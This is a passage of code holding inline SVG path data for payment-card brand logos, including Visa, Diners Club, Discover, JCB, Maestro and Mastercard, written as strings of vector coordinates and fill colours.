L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>',visa='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>',diners='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>',discover='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>',jcb='<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>',maestro='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>',mastercard='<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 